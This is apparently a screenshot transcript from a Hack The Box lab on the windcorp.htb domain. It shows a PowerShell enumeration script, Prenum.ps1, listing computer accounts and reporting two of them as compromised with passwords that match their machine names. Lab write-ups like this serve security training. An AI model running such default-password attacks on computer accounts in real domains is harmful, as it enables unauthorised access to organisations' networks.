 Windows PowerShell
PS C:\Users\aaron.simmons\Desktop> .\Prenum.ps1 -dc menhit -domain windcorp.htb -computers
True
Prenum
by 4ndr34z
Testing Computers
MENHIT$
WC-LINGES$
Pwned computer: WC-LINGES$ using password: wc-linges
WC-SOMVER$
Pwned computer: WC-SOMVER$ using password: wc-somver
wc-XavierMack$
wc-WillieFish$
wc-WillieGibs$
wc-JorisDavi$
wc-CelestineDumo$
wc-TristanChri$
wc-ErminSwet$
wc-SofiaTayl$
wc-YaseminTaşl$
wc-AaronSimm$
WC-MOFO$
MORK$
MINDY$
DESKTOP-FFK9DON$